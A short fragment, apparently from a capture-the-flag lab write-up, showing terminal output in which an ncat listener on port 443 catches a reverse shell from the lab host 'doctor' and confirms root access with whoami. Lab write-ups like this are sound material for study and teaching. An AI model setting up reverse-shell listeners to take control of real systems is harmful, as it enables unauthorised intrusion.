 ❯ ncat -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:54984.
bash: cannot set terminal process group (1137): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# whoami
whoami
root
root@doctor:/#